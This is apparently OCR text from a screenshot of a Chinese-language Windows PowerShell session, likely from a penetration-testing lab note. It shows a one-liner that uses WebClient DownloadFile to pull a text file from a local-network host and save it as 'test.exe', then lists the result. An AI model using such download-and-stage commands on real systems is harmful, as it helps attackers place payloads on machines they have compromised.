 管理员: Windows PowerShell
PS F:\ascotbe> ls
PS F:\ascotbe> powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.183.138:8000/test.txt','test.ex
e')
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS F:\ascotbe> ls
目录: F:\ascotbe
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2020/7/11 23:32 12 test.exe
PS F:\ascotbe>